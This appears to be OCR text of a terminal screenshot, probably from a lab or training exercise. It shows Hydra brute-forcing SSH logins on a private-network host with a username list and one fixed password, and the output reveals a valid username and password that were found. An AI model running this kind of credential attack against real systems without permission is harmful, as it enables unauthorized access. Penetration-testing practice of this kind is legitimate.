 Desktop Documents Downloads Music Pictures Public Templates Videos
→ kali hydra -L Downloads/username_top500.txt -p "12345ted123" 192.168.23.21 ssh
Hydra v9.3 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organi
ons, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2022-11-16 08:51:47
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: us
4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 435 login tries (l:435/p:1), ~28 tries per task
[DATA] attacking ssh://192.168.23.21:22/
[22][ssh] host: 192.168.23.21 login: ted password: 12345ted123
[STATUS] 422.00 tries/min, 422 tries in 00:01h, 14 to do in 00:01h, 15 active
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 3 final worker threads did not complete until end.
[ERROR] 3 targets did not resolve or could not be connected
[ERROR] 0 target did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2022-11-16 08:52:49